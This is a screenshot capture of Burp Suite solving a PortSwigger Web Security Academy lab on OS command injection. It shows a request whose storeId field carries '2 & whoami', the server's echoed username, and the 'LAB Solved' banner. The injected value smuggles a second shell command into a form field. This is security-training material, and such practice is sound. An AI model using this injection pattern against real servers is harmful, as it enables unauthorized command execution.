 1 2 3 4 9:47
Trash
File System
Home
burpsuite
Burp Suite Community Edition v2023.7.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
4 × +
Send Cancel < >
Target: https://0a7000f0036aec6880aa582f00f80032.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a7000f0036aec6880aa582f00f80032.web-secur
ity-academy.net
3 Cookie: session=
YrdQAZdnssw876goZKrdJN2Yvltr0dTa
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a7000f0036aec6880aa582f00f80032.w
eb-security-academy.net/product?productId=
1
9 Content-Type:
application/x-www-form-urlencoded
10 Content-Length: 36
11 Origin:
https://0a7000f0036aec6880aa582f00f80032.w
eb-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 productId=1&storeId=2%20%26%20whoami
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 peter-bTGmyF
7 22
8
Search... 0 matches
Inspector
Back
Body parameter
Name
storeId
Value
2%20%26%20whoami
Decoded from: URL encoding
2 & whoami
Cancel Apply changes
Done 123 bytes | 249 millis
Lab: OS command injectic × OS command injection, si × +
https://0a7000f0036aec6880aa582f00 70%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Web Security
Academy
OS command injection, simple case
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Home
Babbage Web Spray
$64.95
Description:
Webs can be so unpredictable, falling apart and crashing to the ground just when you don't want them to. Babbage web spray is here to help. This easy to
use solvent will keep any web fully functional for as long as you need it to be.
There is nothing more rewarding than waking up to a full web of bugs, you no longer need to fear eggs being laid overnight in your leftover pizza. The
concerns of leaving food out as the refuse bag is full are gone forever. No flies on you, or your takeaway.
Easy to use, just wait for Mr. Spider to do his daily rounds, shake the can and spray the web. WARNING: Make sure it is completely dry before Mr spider
returns, you don't want him getting stuck and losing a leg in an effort to break free. The solvent has highly tested ingredients that work with the web's own
adhesive qualities in order for it to be a complete working bug catcher.
Right Ctrl